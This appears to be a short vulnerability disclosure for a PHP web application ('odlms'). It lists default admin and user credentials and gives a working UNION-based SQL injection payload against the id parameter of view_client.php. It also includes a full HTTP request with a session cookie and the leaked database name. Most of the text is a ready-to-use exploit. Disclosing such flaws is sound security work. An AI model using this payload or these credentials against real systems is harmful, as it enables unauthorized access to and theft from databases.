BUG_Author: Linwei
Login account: admin/admin123 (Super Admin account)
Login account: cblake@sample.com/cblake123 (General account)
The program is built using the xmapp-php8.1 version

Vulnerability File: /odlms/admin/clients/view_client.php?id=
Vulnerability location: /odlms/admin/clients/view_client.php?id=,id
dbname=odlms_db,length=8
[+] Payload: /odlms/admin/clients/view_client.php?id=-2%27%20union%20select%201,2,3,4,database(),6,7,8,9,10,11,12,13,14,15--+ // Leak place ---> id
GET /odlms/admin/clients/view_client.php?id=-2%27%20union%20select%201,2,3,4,database(),6,7,8,9,10,11,12,13,14,15--+ HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=5g4g4dffu1bkrg9jm7nr42ori2
Connection: close